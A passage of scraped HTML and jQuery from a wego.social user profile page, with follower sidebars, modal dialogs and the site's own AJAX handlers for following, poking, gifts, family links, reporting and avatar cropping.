            <div class="sidebar-listed-user-name">Kobayashi</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(15453);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/Sissy42/followers" data-ajax="?link1=timeline&u=Sissy42&type=followers">
         Followers</a>
		 <h5>16</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Hollandsteve" data-ajax="?link1=timeline&u=Hollandsteve">
            <img src="https://wego.social/upload/photos/2022/02/L1t2FvaeSkDLpoib8hZF_14_f6e7b5cc7406a947eb873a50f8313112_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Holland St</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/HenryParsons" data-ajax="?link1=timeline&u=HenryParsons">
            <img src="https://wego.social/upload/photos/2024/03/2bnmOFrCSC351gYEmJGd_13_9d1e1e2cf8b1ea2434b1908dd9eae7ff_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">MD Underhi</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/annitta" data-ajax="?link1=timeline&u=annitta">
            <img src="https://wego.social/upload/photos/2021/01/K6D4DvSfGWSrUXdTeWFg_03_90a21288d3f67f4170c4a0976502f8bc_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Annita Lon</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Vonyugen" data-ajax="?link1=timeline&u=Vonyugen">
            <img src="https://wego.social/upload/photos/2020/12/9HbnQOq4EZNZtircgxXe_28_eb7c90cf8a291c6f0dc22372d219c16a_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Von Yugen</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/10ztalk" data-ajax="?link1=timeline&u=10ztalk">
            <img src="https://wego.social/upload/photos/2020/11/iMHsKAqxgrqiw2SPOShG_14_2204577d2b38ebdbe12f5e1dcd335c94_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Homelander</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Tretheway" data-ajax="?link1=timeline&u=Tretheway">
            <img src="https://wego.social/upload/photos/2020/04/aTQBz8USkiU75nbFafgm_09_9c57dc010895d38483821d3628140859_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Tretheway</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/YesToPeace" data-ajax="?link1=timeline&u=YesToPeace">
            <img src="https://wego.social/upload/photos/2021/01/GpPcPySBfSl4cknBCFol_10_21599ad2903227a37db7105b73d0763c_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">YesToPeace</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Rob0497" data-ajax="?link1=timeline&u=Rob0497">
            <img src="https://wego.social/upload/photos/2020/02/7875vJEusQoP1ZA9L1c8_05_8198bb32bee520dc7cd202b1605f70b6_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Robert Com</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/OWNYOUROWNBANK" data-ajax="?link1=timeline&u=OWNYOUROWNBANK">
            <img src="https://wego.social/upload/photos/2020/06/mt3VCfKjag7HdeU8UGvS_23_f88e5453989fe0151b20dd4ec292c6bb_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">:PREDRAG :</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(15453);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/Sissy42/likes" data-ajax="?link1=timeline&u=Sissy42&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/Sissy42/groups" data-ajax="?link1=timeline&u=Sissy42&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2025 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-15453" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2019/08/SRlv4SqieBphaqmCHYyd_05_e25ebe58fccfbbfff9acfe7695f3a921_avatar.jpeg?cache=0" id="updateImage-15453"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-15453"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(15453,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Sissy42			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2019/08/SRlv4SqieBphaqmCHYyd_05_e25ebe58fccfbbfff9acfe7695f3a921_avatar_full.jpeg" alt="avatar" data-image="upload/photos/2019/08/SRlv4SqieBphaqmCHYyd_05_e25ebe58fccfbbfff9acfe7695f3a921_avatar_full.jpeg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:15453, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'15453',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-15453").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-15453").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(15453,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-15453]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-15453]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-15453]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
